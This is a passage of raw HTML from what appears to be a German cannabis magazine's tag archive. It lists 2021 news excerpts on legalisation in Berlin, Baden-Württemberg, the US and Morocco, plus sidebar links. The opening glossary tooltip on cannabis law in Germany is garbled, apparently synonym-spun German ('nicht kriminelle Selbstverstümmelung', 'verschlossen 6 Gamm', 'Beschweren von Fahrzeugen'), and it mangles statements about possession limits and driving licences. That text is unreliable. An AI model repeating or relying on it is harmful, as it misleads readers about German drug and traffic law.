erlaubt, die einen Mediziner beraten haben und keine therapeutische Option haben. Den an dem 10. M&#xE4;rz 2017 effektiv gewordenen Gesetzentwurf zu der Beurkundung von klinischem Cannabis legte Bundesgesundheitsminister Hermann Gr&#xF6;he der Regierung vor. Von dem Bundesinstitut f&#xFC;r Arzneimittel und Medizinprodukte an Firmen f&#xFC;r den Ackerbau von Cannabis f&#xFC;r klinische Lebenszwecke ausgegeben werden Lizenzschl&#xFC;ssel. Schwerpatienten k&#xF6;nnen seit M&#xE4;rz 2017 Cannabis durch ein &#xE4;rztliches Mittel auf Kosten der Kassen erhalten. &amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&amp;lt;!-- wp:heading {&amp;quot;level&amp;quot;:2} --&amp;gt;Rechtliche Fundamente &amp;lt;!-- /wp:heading --&amp;gt;&amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&amp;lt;!-- wp:paragraph --&amp;gt;Das deutsche Bet&#xE4;ubungsmittelstatut sieht vor, dass Institutionen die Besitzung einer kleinen Unmenge von Rauschgiften, die f&#xFC;r den privaten Verbrauch bewegt sind, nicht strafrechtlich ermitteln m&#xFC;ssen, au&#xDF;er es handelt sich um Sachverhalte von staatlichem Bed&#xFC;rfnis, mithin dem Verbrauch in der Bev&#xF6;lkerung, vor Minderj&#xE4;hrigen oder in einem offenen Schulhaus oder einem Regierungsgef&#xE4;ngnis. Von bis verschlossen 6 Gamm Cannabis in den meisten L&#xE4;ndern variiert die Begriffsbestimmung von unerheblicher Summe bis verschlossen 15 Gramm Cannabis in Berlin. &amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&amp;lt;!-- wp:paragraph --&amp;gt;Als nicht kriminelle Selbstverst&#xFC;mmelung gilt Er gesetzlich, der Verbrauch von Rauschmitteln selber ist nach deutschem Gesetz nicht unzul&#xE4;ssig: Dass es in dem gesetzlichen Verst&#xE4;ndnis erreichbar ist Rauschmittel zu verbrauchen, ohne sie zuvor erworben oder geh&#xF6;rt zu haben, erkennen Kommentare an. Dass ein erfolgreicher Drogentest bereits nicht zu einem Schuldspruch nach dem Rauschgiftgesetz f&#xFC;hrt, bedeutet das. Besitzer eines F&#xFC;hrerscheines k&#xF6;nnen auf ihre Fahreignung kraftlos medizinisch-psychologisch beurteilt werden, obwohl de jure keine Strafbarkeit des Konsumption vorliegt. Keine Besonderheit, abgel&#xF6;st von einer Vielzahl Drogenscreenings, um die Qualifikation zu belegen ist der vorl&#xE4;ufige Ausfall der Fahrerlaubnis. Ob man an dem Autoverkehr teilgenommen hat, ist &#xE4;hnlich als bei Sprit es die Fahrerlaubnis zu verlorengehen, frei davon machbar. Das Bestehen eines wiederholten Verbrauchs oder eines sporadischen Verbrauchs in Kombination mit Stoff gilt in dem Normalfall zu dem Beispiel als anderweitige F&#xE4;higkeit zu dem Beschweren von Fahrzeugen. &amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&amp;lt;!-- wp:heading {&amp;quot;level&amp;quot;:2} --&amp;gt;Demonstrationen&amp;lt;!-- /wp:heading --&amp;gt;&amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&amp;lt;!-- wp:paragraph --&amp;gt;Eine Demo zu der Hanflegalisierung in Berlin ist die Hanfparade. In dem August findet sie seit 1997 regelm&#xE4;&#xDF;ig statt. &amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&amp;lt;!-- wp:paragraph --&amp;gt;In Deutschland findet der Global Marijuana March seit 2011 statt und der Global Marijuana March wird von dem Deutschen Hanfverband organisiert. &amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&lt;/div&gt;" href="https://www.weed-gourmet.com/glossary/cannabis-in-deutschland/" data-gt-translate-attributes='[{"attribute":"data-cmtooltip", "format":"html"}]' tabindex="0" role="link">Cannabis in Deutschland</a> ist seit jeher ein Streitthema. Das gilt sowohl f&#xFC;r den Freizeitkonsum als auch f&#xFC;r die Abgabe von Cannabis zu medizinischen Zwecken. In Berlin geht der Streit zwischen geltendem Recht und dem Willen zur teilweisen Legalisierung nun in die n&#xE4;chste Runde. Nun m&#xF6;chte die Berliner Gesundheitssenatorin Dilek Kalayci (SPD) das&#x2026;</p>
                    </div>
                    <div class="entry-meta-tag"><label><i class="fa fa-tags"></i>Tags :</label><a href="https://www.weed-gourmet.com/magazin/tag/berlin/" rel="tag">Berlin</a><a href="https://www.weed-gourmet.com/magazin/tag/bundesinstitut-fuer-arzneimittel-und-medizinprodukte-bfarm/" rel="tag">Bundesinstitut für Arzneimittel und Medizinprodukte (BfArM)</a><a href="https://www.weed-gourmet.com/magazin/tag/cannabis/" rel="tag">Cannabis</a><a href="https://www.weed-gourmet.com/magazin/tag/klage/" rel="tag">Klage</a><a href="https://www.weed-gourmet.com/magazin/tag/legalisierung/" rel="tag">Legalisierung</a><a href="https://www.weed-gourmet.com/magazin/tag/marihuana/" rel="tag">Marihuana</a><a href="https://www.weed-gourmet.com/magazin/tag/medizin/" rel="tag">Medizin</a><a href="https://www.weed-gourmet.com/magazin/tag/modellprojekt/" rel="tag">Modellprojekt</a><a href="https://www.weed-gourmet.com/magazin/tag/parteien/" rel="tag">Parteien</a><a href="https://www.weed-gourmet.com/magazin/tag/steuereinnahmen/" rel="tag">Steuereinnahmen</a></div>                    <a href="https://www.weed-gourmet.com/magazin/news/berlin-will-cannabis-modellprojekt-per-klage-durchsetzen/" class="btn-readmore"><span class="span-text">Read more</span></a>
                </div>
            </div>
        </div>
    </div>
</article><article id="post-5658" class="clearfix post-5658 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-amazon tag-cannabis tag-dave-clark tag-drogentest tag-entkriminalisierung tag-legalisierung tag-marihuana tag-usa tag-wirtschaft" >
    <div class="post-item lightGallery-js">
        <div class="entry-wrap">
                                          <div class="entry-thumbnail-wrap">
                    <div class="entry-thumbnail">
                                <a title="Amazon will Entkriminalisierung von Cannabis unterstützen" class="entry-thumbnail_overlay" href="https://www.weed-gourmet.com/magazin/news/amazon-will-entkriminalisierung-von-cannabis-unterstuetzen/">
                                    <img class="img-responsive" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Amazon will Entkriminalisierung von Cannabis unterstützen" data-lazy-src="https://www.weed-gourmet.com/wp-content/uploads/weed-amazon-400x267.jpg" /><noscript><img class="img-responsive" src="https://www.weed-gourmet.com/wp-content/uploads/weed-amazon-400x267.jpg" alt="Amazon will Entkriminalisierung von Cannabis unterstützen" /></noscript>
                                </a>
                                <a class="item" data-src="https://www.weed-gourmet.com/wp-content/uploads/weed-amazon.jpg"><i class="fa fa-arrows-alt"></i></a>
                            </div>                    <!-- 27-05-2024 -->
                    <div class="kg-custom-post-category">News</div>                    <!--End 27-05-2024 -->
                </div>
                        <div class="entry-content-wrap">
                <div class="entry-detail">
                    <h3 class="entry-title">
                        <a href="https://www.weed-gourmet.com/magazin/news/amazon-will-entkriminalisierung-von-cannabis-unterstuetzen/" rel="bookmark" title="Amazon will Entkriminalisierung von Cannabis unterstützen">Amazon will Entkriminalisierung von Cannabis unterstützen</a>
                    </h3>
                    <div class="entry-post-meta-wrap">
                        <ul class="entry-meta">
    <li class="entry-meta-author">
        <i class="fa fa-pencil-square-o p-color"></i> <a href="https://www.weed-gourmet.com/author/jano/">Jan</a>    </li>

     <li class="entry-meta-date">
         <i class="fa fa-clock-o p-color"></i> <a href="https://www.weed-gourmet.com/magazin/news/amazon-will-entkriminalisierung-von-cannabis-unterstuetzen/" rel="bookmark" title="Amazon will Entkriminalisierung von Cannabis unterstützen"> 23. Juni 2021 </a>
     </li>

            <li class="entry-meta-category">
            <i class="fa fa-folder-open p-color"></i> <a href="https://www.weed-gourmet.com/news/" rel="category tag">News</a>        </li>
    
    </ul>                    </div>
                    <div class="entry-excerpt">
                        <p>Die Stimmen der F&#xFC;rsprecher einer Cannabis-Legalisierung mehren sich beinahe Tag f&#xFC;r Tag. Seit kurzem geh&#xF6;rt auch der US-Online-Riese Amazon zu den Bef&#xFC;rwortern f&#xFC;r die Legalisierung von Cannabis. Dieses Vorhaben soll die Arbeit in den konzerneigenen Lagerh&#xE4;usern nicht nur entspannter machen. Es ist auch Teil des Plans, &#x201E;weltbester Arbeitgeber&#x201C; zu werden. Cannabis k&#xFC;nftig mit Alkoholkonsum gleichgestellt&#x2026;</p>
                    </div>
                    <div class="entry-meta-tag"><label><i class="fa fa-tags"></i>Tags :</label><a href="https://www.weed-gourmet.com/magazin/tag/amazon/" rel="tag">Amazon</a><a href="https://www.weed-gourmet.com/magazin/tag/cannabis/" rel="tag">Cannabis</a><a href="https://www.weed-gourmet.com/magazin/tag/dave-clark/" rel="tag">Dave Clark</a><a href="https://www.weed-gourmet.com/magazin/tag/drogentest/" rel="tag">Drogentest</a><a href="https://www.weed-gourmet.com/magazin/tag/entkriminalisierung/" rel="tag">Entkriminalisierung</a><a href="https://www.weed-gourmet.com/magazin/tag/legalisierung/" rel="tag">Legalisierung</a><a href="https://www.weed-gourmet.com/magazin/tag/marihuana/" rel="tag">Marihuana</a><a href="https://www.weed-gourmet.com/magazin/tag/usa/" rel="tag">USA</a><a href="https://www.weed-gourmet.com/magazin/tag/wirtschaft/" rel="tag">Wirtschaft</a></div>                    <a href="https://www.weed-gourmet.com/magazin/news/amazon-will-entkriminalisierung-von-cannabis-unterstuetzen/" class="btn-readmore"><span class="span-text">Read more</span></a>
                </div>
            </div>
        </div>
    </div>
</article><article id="post-5654" class="clearfix post-5654 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-baden-wuerttemberg tag-berlin tag-bremen tag-cannabis tag-eigenbedarf tag-kanada tag-legalisierung tag-marihuana tag-usa" >
    <div class="post-item lightGallery-js">
        <div class="entry-wrap">
                                          <div class="entry-thumbnail-wrap">
                    <div class="entry-thumbnail">
                                <a title="Baden-Württemberg: Neue Landesregierung lockert Cannabis-Verbot" class="entry-thumbnail_overlay" href="https://www.weed-gourmet.com/magazin/news/baden-wuerttemberg-neue-landesregierung-lockert-cannabis-verbot/">
                                    <img class="img-responsive" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Baden-Württemberg: Neue Landesregierung lockert Cannabis-Verbot" data-lazy-src="https://www.weed-gourmet.com/wp-content/uploads/cannabis-eigenbedarf-400x267.jpg" /><noscript><img class="img-responsive" src="https://www.weed-gourmet.com/wp-content/uploads/cannabis-eigenbedarf-400x267.jpg" alt="Baden-Württemberg: Neue Landesregierung lockert Cannabis-Verbot" /></noscript>
                                </a>
                                <a class="item" data-src="https://www.weed-gourmet.com/wp-content/uploads/cannabis-eigenbedarf.jpg"><i class="fa fa-arrows-alt"></i></a>
                            </div>                    <!-- 27-05-2024 -->
                    <div class="kg-custom-post-category">News</div>                    <!--End 27-05-2024 -->
                </div>
                        <div class="entry-content-wrap">
                <div class="entry-detail">
                    <h3 class="entry-title">
                        <a href="https://www.weed-gourmet.com/magazin/news/baden-wuerttemberg-neue-landesregierung-lockert-cannabis-verbot/" rel="bookmark" title="Baden-Württemberg: Neue Landesregierung lockert Cannabis-Verbot">Baden-Württemberg: Neue Landesregierung lockert Cannabis-Verbot</a>
                    </h3>
                    <div class="entry-post-meta-wrap">
                        <ul class="entry-meta">
    <li class="entry-meta-author">
        <i class="fa fa-pencil-square-o p-color"></i> <a href="https://www.weed-gourmet.com/author/jano/">Jan</a>    </li>

     <li class="entry-meta-date">
         <i class="fa fa-clock-o p-color"></i> <a href="https://www.weed-gourmet.com/magazin/news/baden-wuerttemberg-neue-landesregierung-lockert-cannabis-verbot/" rel="bookmark" title="Baden-Württemberg: Neue Landesregierung lockert Cannabis-Verbot"> 19. Mai 2021 </a>
     </li>

            <li class="entry-meta-category">
            <i class="fa fa-folder-open p-color"></i> <a href="https://www.weed-gourmet.com/news/" rel="category tag">News</a>        </li>
    
    </ul>                    </div>
                    <div class="entry-excerpt">
                        <p>Hierzulande stehen die Zeichen langsam aber sicher auf Liberalisierung. Den j&#xFC;ngsten Schritt zur Lockerung des Cannabis-Verbots lieferten die Koalitionsverhandlungen zwischen der CDU und den Gr&#xFC;nen in Baden-W&#xFC;rttemberg. Alles dreht sich hier um die Erh&#xF6;hung der Eigenbedarfsgrenze. Kritik kommt derweil von der Drogenbeauftragten der Bundesregierung. Baden-W&#xFC;rttemberg erh&#xF6;ht Obergrenze f&#xFC;r Eigenbedarf Die Bundesl&#xE4;nder Berlin und Bremen haben&#x2026;</p>
                    </div>
                    <div class="entry-meta-tag"><label><i class="fa fa-tags"></i>Tags :</label><a href="https://www.weed-gourmet.com/magazin/tag/baden-wuerttemberg/" rel="tag">Baden-Württemberg</a><a href="https://www.weed-gourmet.com/magazin/tag/berlin/" rel="tag">Berlin</a><a href="https://www.weed-gourmet.com/magazin/tag/bremen/" rel="tag">Bremen</a><a href="https://www.weed-gourmet.com/magazin/tag/cannabis/" rel="tag">Cannabis</a><a href="https://www.weed-gourmet.com/magazin/tag/eigenbedarf/" rel="tag">Eigenbedarf</a><a href="https://www.weed-gourmet.com/magazin/tag/kanada/" rel="tag">Kanada</a><a href="https://www.weed-gourmet.com/magazin/tag/legalisierung/" rel="tag">Legalisierung</a><a href="https://www.weed-gourmet.com/magazin/tag/marihuana/" rel="tag">Marihuana</a><a href="https://www.weed-gourmet.com/magazin/tag/usa/" rel="tag">USA</a></div>                    <a href="https://www.weed-gourmet.com/magazin/news/baden-wuerttemberg-neue-landesregierung-lockert-cannabis-verbot/" class="btn-readmore"><span class="span-text">Read more</span></a>
                </div>
            </div>
        </div>
    </div>
</article><article id="post-5648" class="clearfix post-5648 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-cannabis tag-kriminalisierung tag-legalisierung tag-marihuana tag-marokko tag-medizin tag-new-york tag-steuereinnahmen tag-virginia tag-wirtschaft" >
    <div class="post-item lightGallery-js">
        <div class="entry-wrap">
                                          <div class="entry-thumbnail-wrap">
                    <div class="entry-thumbnail">
                                <a title="New York, Virginia und Marokko: Cannabis-Legalisierung schreitet voran" class="entry-thumbnail_overlay" href="https://www.weed-gourmet.com/magazin/news/new-york-virginia-und-marokko-cannabis-legalisierung-schreitet-voran/">
                                    <img class="img-responsive" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="New York, Virginia und Marokko: Cannabis-Legalisierung schreitet voran" data-lazy-src="https://www.weed-gourmet.com/wp-content/uploads/cannabis-anbau-3-400x267.jpg" /><noscript><img class="img-responsive" src="https://www.weed-gourmet.com/wp-content/uploads/cannabis-anbau-3-400x267.jpg" alt="New York, Virginia und Marokko: Cannabis-Legalisierung schreitet voran" /></noscript>
                                </a>
                                <a class="item" data-src="https://www.weed-gourmet.com/wp-content/uploads/cannabis-anbau-3.jpg"><i class="fa fa-arrows-alt"></i></a>
                            </div>                    <!-- 27-05-2024 -->
                    <div class="kg-custom-post-category">News</div>                    <!--End 27-05-2024 -->
                </div>
                        <div class="entry-content-wrap">
                <div class="entry-detail">
                    <h3 class="entry-title">
                        <a href="https://www.weed-gourmet.com/magazin/news/new-york-virginia-und-marokko-cannabis-legalisierung-schreitet-voran/" rel="bookmark" title="New York, Virginia und Marokko: Cannabis-Legalisierung schreitet voran">New York, Virginia und Marokko: Cannabis-Legalisierung schreitet voran</a>
                    </h3>
                    <div class="entry-post-meta-wrap">
                        <ul class="entry-meta">
    <li class="entry-meta-author">
        <i class="fa fa-pencil-square-o p-color"></i> <a href="https://www.weed-gourmet.com/author/jano/">Jan</a>    </li>

     <li class="entry-meta-date">
         <i class="fa fa-clock-o p-color"></i> <a href="https://www.weed-gourmet.com/magazin/news/new-york-virginia-und-marokko-cannabis-legalisierung-schreitet-voran/" rel="bookmark" title="New York, Virginia und Marokko: Cannabis-Legalisierung schreitet voran"> 14. April 2021 </a>
     </li>

            <li class="entry-meta-category">
            <i class="fa fa-folder-open p-color"></i> <a href="https://www.weed-gourmet.com/news/" rel="category tag">News</a>        </li>
    
    </ul>                    </div>
                    <div class="entry-excerpt">
                        <p>Nachdem die ersten Staaten lange gebraucht haben, um Cannabis f&#xFC;r den Freizeitgebrauch freizugeben, scheint sich das Rad der Legalisierung immer schneller zu drehen. Immer mehr L&#xE4;nder scheinen ihren restriktiven Kurs gegen Cannabis aufzuweichen. Die Gr&#xFC;nde f&#xFC;r die Legalisierung sind vielf&#xE4;ltig. Sie reichen von der medizinischen Nutzung von Cannabis &#xFC;ber die reine Entkriminalisierung zur Entlastung von&#x2026;</p>
                    </div>
                    <div class="entry-meta-tag"><label><i class="fa fa-tags"></i>Tags :</label><a href="https://www.weed-gourmet.com/magazin/tag/cannabis/" rel="tag">Cannabis</a><a href="https://www.weed-gourmet.com/magazin/tag/kriminalisierung/" rel="tag">Kriminalisierung</a><a href="https://www.weed-gourmet.com/magazin/tag/legalisierung/" rel="tag">Legalisierung</a><a href="https://www.weed-gourmet.com/magazin/tag/marihuana/" rel="tag">Marihuana</a><a href="https://www.weed-gourmet.com/magazin/tag/marokko/" rel="tag">Marokko</a><a href="https://www.weed-gourmet.com/magazin/tag/medizin/" rel="tag">Medizin</a><a href="https://www.weed-gourmet.com/magazin/tag/new-york/" rel="tag">New York</a><a href="https://www.weed-gourmet.com/magazin/tag/steuereinnahmen/" rel="tag">Steuereinnahmen</a><a href="https://www.weed-gourmet.com/magazin/tag/virginia/" rel="tag">Virginia</a><a href="https://www.weed-gourmet.com/magazin/tag/wirtschaft/" rel="tag">Wirtschaft</a></div>                    <a href="https://www.weed-gourmet.com/magazin/news/new-york-virginia-und-marokko-cannabis-legalisierung-schreitet-voran/" class="btn-readmore"><span class="span-text">Read more</span></a>
                </div>
            </div>
        </div>
    </div>
</article>						</div>
													<div class="blog-paging-wrapper blog-paging-load-more text-left">
											<button data-href="https://www.weed-gourmet.com/magazin/tag/marihuana/page/2/" type="button"  data-loading-text="<span class='fa fa-spinner fa-spin'></span> Loading..." class="blog-load-more begreen-button style1 button-2x">
				Load More			</button>
									</div>
											</div>
				</div>
							<div class="sidebar right-sidebar col-md-3 col-sm-12 col-xs-12 sidebar-small">
					<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="textwidget custom-html-widget">
    <aside id="categories-3" class="widget widget_categories">
        <h4 class="widget-title" style="text-align: left;"><span>Themen</span></h4>
        <ul>
            <li class="cat-item cat-item-1"><a href="https://www.weed-gourmet.com/thema/allgemein/">Allgemein</a> (73)</li>
            <li class="cat-item cat-item-162"><a href="https://www.weed-gourmet.com/thema/cannabidiol/">Cannabidiol</a> (3)</li>
            <li class="cat-item cat-item-163"><a href="https://www.weed-gourmet.com/thema/freizeit-sport/">Freizeit &amp; Sport</a> (1)</li>
            <li class="cat-item cat-item-10"><a href="https://www.weed-gourmet.com/thema/hanfsamen/">Hanfsamen</a> (4)</li>
					<li class="cat-item cat-item-10"><a href="https://www.weed-gourmet.com/humor/">Humor</a> (1)</li>
            <li class="cat-item cat-item-188"><a href="https://www.weed-gourmet.com/thema/news/">News</a> (58)</li>
            <li class="cat-item cat-item-165"><a href="https://www.weed-gourmet.com/thema/ratgeber/">Ratgeber</a> (4)</li>
            <li class="cat-item cat-item-164"><a href="https://www.weed-gourmet.com/thema/rezepte/">Rezepte</a> (3)</li>
        </ul>
    </aside>
</div></div></aside><aside id="yolo_widget_post_thumbnail-6" class="kg-magazine-post-thumbnail widget widget-post-thumbnail"><h4 class="widget-title"><span>Aktuellste Magazinartikel</span></h4><ul class="posts-thumbnail-list full_width"><li class="clearfix"><div class="posts-thumbnail-image"><a href="https://www.weed-gourmet.com/magazin/lifestyle/gruene-pflege-warum-cannabidiol-cbd-nicht-nur-fuer-die-haut-sondern-auch-fuer-deine-naegel-gut-ist/"><img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" class="attachment-yolo-thumbnail-square size-yolo-thumbnail-square wp-post-image" alt="Maniküre Hanf" title="Grüne Pflege: Warum Cannabidiol (CBD) nicht nur für die Haut, sondern auch für Deine Nägel gut ist" decoding="async" data-lazy-srcset="https://www.weed-gourmet.com/wp-content/uploads/weed-manicure.webp 1024w, https://www.weed-gourmet.com/wp-content/uploads/weed-manicure-300x300.webp 300w, https://www.weed-gourmet.com/wp-content/uploads/weed-manicure-150x150.webp 150w, https://www.weed-gourmet.com/wp-content/uploads/weed-manicure-768x768.webp 768w, https://www.weed-gourmet.com/wp-content/uploads/weed-manicure-400x400.webp 400w, https://www.weed-gourmet.com/wp-content/uploads/weed-manicure-600x600.webp 600w, https://www.weed-gourmet.com/wp-content/uploads/weed-manicure-100x100.webp 100w, https://www.weed-gourmet.com/wp-content/uploads/weed-manicure-64x64.webp 64w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.weed-gourmet.com/wp-content/uploads/weed-manicure.webp" /><noscript><img width="1024" height="1024" src="https://www.weed-gourmet.com/wp-content/uploads/weed-manicure.webp" class="attachment-yolo-thumbnail-square size-yolo-thumbnail-square wp-post-image" alt="Maniküre Hanf" title="Grüne Pflege: Warum Cannabidiol (CBD) nicht nur für die Haut, sondern auch für Deine Nägel gut ist" decoding="async" srcset="https://www.weed-gourmet.com/wp-content/uploads/weed-manicure.webp 1024w, https://www.weed-gourmet.com/wp-content/uploads/weed-manicure-300x300.webp 300w, https://www.weed-gourmet.com/wp-content/uploads/weed-manicure-150x150.webp 150w, https://www.weed-gourmet.com/wp-content/uploads/weed-manicure-768x768.webp 768w, https://www.weed-gourmet.com/wp-content/uploads/weed-manicure-400x400.webp 400w, https://www.weed-gourmet.com/wp-content/uploads/weed-manicure-600x600.webp 600w, https://www.weed-gourmet.com/wp-content/uploads/weed-manicure-100x100.webp 100w, https://www.weed-gourmet.com/wp-content/uploads/weed-manicure-64x64.webp 64w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></a></div><div class="posts-thumbnail-content"><h4 class="p-font"><a href="https://www.weed-gourmet.com/magazin/lifestyle/gruene-pflege-warum-cannabidiol-cbd-nicht-nur-fuer-die-haut-sondern-auch-fuer-deine-naegel-gut-ist/" title="Grüne Pflege: Warum Cannabidiol (CBD) nicht nur für die Haut, sondern auch für Deine Nägel gut ist">Grüne Pflege: Warum Cannabidiol (CBD) nicht nur für die Haut, sondern auch für Deine Nägel gut ist</a></h4><div class="posts-thumbnail-meta"></div></div></li><li class="clearfix"><div class="posts-thumbnail-image"><a href="https://www.weed-gourmet.com/magazin/humor/die-100-lustigsten-begriffe-fuer-gras-bist-du-mit-dem-marihuana-jargon-vertraut/"><img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" class="attachment-yolo-thumbnail-square size-yolo-thumbnail-square wp-post-image" alt="Marihuana Kreativität Jargon" title="Die 100 lustigsten Begriffe für Gras: Bist Du mit dem Marihuana-Jargon vertraut?" decoding="async" data-lazy-srcset="https://www.weed-gourmet.com/wp-content/uploads/7e61366b-523b-435e-b358-897eef733af1.webp 1024w, https://www.weed-gourmet.com/wp-content/uploads/7e61366b-523b-435e-b358-897eef733af1-300x300.webp 300w, https://www.weed-gourmet.com/wp-content/uploads/7e61366b-523b-435e-b358-897eef733af1-150x150.webp 150w, https://www.weed-gourmet.com/wp-content/uploads/7e61366b-523b-435e-b358-897eef733af1-768x768.webp 768w, https://www.weed-gourmet.com/wp-content/uploads/7e61366b-523b-435e-b358-897eef733af1-400x400.webp 400w, https://www.weed-gourmet.com/wp-content/uploads/7e61366b-523b-435e-b358-897eef733af1-600x600.webp 600w, https://www.weed-gourmet.com/wp-content/uploads/7e61366b-523b-435e-b358-897eef733af1-100x100.webp 100w, https://www.weed-gourmet.com/wp-content/uploads/7e61366b-523b-435e-b358-897eef733af1-64x64.webp 64w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.weed-gourmet.com/wp-content/uploads/7e61366b-523b-435e-b358-897eef733af1.webp" /><noscript><img width="1024" height="1024" src="https://www.weed-gourmet.com/wp-content/uploads/7e61366b-523b-435e-b358-897eef733af1.webp" class="attachment-yolo-thumbnail-square size-yolo-thumbnail-square wp-post-image" alt="Marihuana Kreativität Jargon" title="Die 100 lustigsten Begriffe für Gras: Bist Du mit dem Marihuana-Jargon vertraut?" decoding="async" srcset="https://www.weed-gourmet.com/wp-content/uploads/7e61366b-523b-435e-b358-897eef733af1.webp 1024w, https://www.weed-gourmet.com/wp-content/uploads/7e61366b-523b-435e-b358-897eef733af1-300x300.webp 300w, https://www.weed-gourmet.com/wp-content/uploads/7e61366b-523b-435e-b358-897eef733af1-150x150.webp 150w, https://www.weed-gourmet.com/wp-content/uploads/7e61366b-523b-435e-b358-897eef733af1-768x768.webp 768w, https://www.weed-gourmet.com/wp-content/uploads/7e61366b-523b-435e-b358-897eef733af1-400x400.webp 400w, https://www.weed-gourmet.com/wp-content/uploads/7e61366b-523b-435e-b358-897eef733af1-600x600.webp 600w, https://www.weed-gourmet.com/wp-content/uploads/7e61366b-523b-435e-b358-897eef733af1-100x100.webp 100w, https://www.weed-gourmet.com/wp-content/uploads/7e61366b-523b-435e-b358-897eef733af1-64x64.webp 64w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></a></div><div class="posts-thumbnail-content"><h4 class="p-font"><a href="https://www.weed-gourmet.com/magazin/humor/die-100-lustigsten-begriffe-fuer-gras-bist-du-mit-dem-marihuana-jargon-vertraut/" title="Die 100 lustigsten Begriffe für Gras: Bist Du mit dem Marihuana-Jargon vertraut?">Die 100 lustigsten Begriffe für Gras: Bist Du mit dem Marihuana-Jargon vertraut?</a></h4><div class="posts-thumbnail-meta"></div></div></li><li class="clearfix"><div class="posts-thumbnail-image"><a href="https://www.weed-gourmet.com/magazin/news/in-der-schweiz-eroeffnet-europas-erstes-cannabis-wellness-spa/"><img width="870" height="580" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20870%20580'%3E%3C/svg%3E" class="attachment-yolo-thumbnail-square size-yolo-thumbnail-square wp-post-image" alt="WEED GOURMET In der Schweiz eröffnet Europas erstes Cannabis Wellness Spa" title="In der Schweiz eröffnet Europas erstes Cannabis Wellness Spa" decoding="async" data-lazy-srcset="https://www.weed-gourmet.com/wp-content/uploads/wellness-spa-cbd-oel.jpg 870w, https://www.weed-gourmet.com/wp-content/uploads/wellness-spa-cbd-oel-600x400.jpg 600w, https://www.weed-gourmet.com/wp-content/uploads/wellness-spa-cbd-oel-64x43.jpg 64w, https://www.weed-gourmet.com/wp-content/uploads/wellness-spa-cbd-oel-300x200.jpg 300w, https://www.weed-gourmet.com/wp-content/uploads/wellness-spa-cbd-oel-768x512.jpg 768w" data-lazy-sizes="(max-width: 870px) 100vw, 870px" data-lazy-src="https://www.weed-gourmet.com/wp-content/uploads/wellness-spa-cbd-oel.jpg"><noscript><img width="870" height="580" src="https://www.weed-gourmet.com/wp-content/uploads/wellness-spa-cbd-oel.jpg" class="attachment-yolo-thumbnail-square size-yolo-thumbnail-square wp-post-image" alt="WEED GOURMET In der Schweiz eröffnet Europas erstes Cannabis Wellness Spa" title="In der Schweiz eröffnet Europas erstes Cannabis Wellness Spa" decoding="async" srcset="https://www.weed-gourmet.com/wp-content/uploads/wellness-spa-cbd-oel.jpg 870w, https://www.weed-gourmet.com/wp-content/uploads/wellness-spa-cbd-oel-600x400.jpg 600w, https://www.weed-gourmet.com/wp-content/uploads/wellness-spa-cbd-oel-64x43.jpg 64w, https://www.weed-gourmet.com/wp-content/uploads/wellness-spa-cbd-oel-300x200.jpg 300w, https://www.weed-gourmet.com/wp-content/uploads/wellness-spa-cbd-oel-768x512.jpg 768w" sizes="(max-width: 870px) 100vw, 870px"></noscript></a></div><div class="posts-thumbnail-content"><h4 class="p-font"><a href="https://www.weed-gourmet.com/magazin/news/in-der-schweiz-eroeffnet-europas-erstes-cannabis-wellness-spa/" title="In der Schweiz eröffnet Europas erstes Cannabis Wellness Spa">In der Schweiz eröffnet Europas erstes Cannabis Wellness Spa</a></h4><div class="posts-thumbnail-meta"></div></div></li><li class="clearfix"><div class="posts-thumbnail-image"><a href="https://www.weed-gourmet.com/magazin/news/snoop-dogg-investiert-millionen-in-hessisches-cannabis-startup/"><img width="870" height="580" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20870%20580'%3E%3C/svg%3E" class="attachment-yolo-thumbnail-square size-yolo-thumbnail-square wp-post-image" alt="WEED GOURMET Snoop Dogg investiert Millionen in hessisches Cannabis-Startup" title="Snoop Dogg investiert Millionen in hessisches Cannabis-Startup" decoding="async" data-lazy-srcset="https://www.weed-gourmet.com/wp-content/uploads/cansativa.jpg 870w, https://www.weed-gourmet.com/wp-content/uploads/cansativa-600x400.jpg 600w, https://www.weed-gourmet.com/wp-content/uploads/cansativa-64x43.jpg 64w, https://www.weed-gourmet.com/wp-content/uploads/cansativa-300x200.jpg 300w, https://www.weed-gourmet.com/wp-content/uploads/cansativa-768x512.jpg 768w" data-lazy-sizes="(max-width: 870px) 100vw, 870px" data-lazy-src="https://www.weed-gourmet.com/wp-content/uploads/cansativa.jpg"><noscript><img width="870" 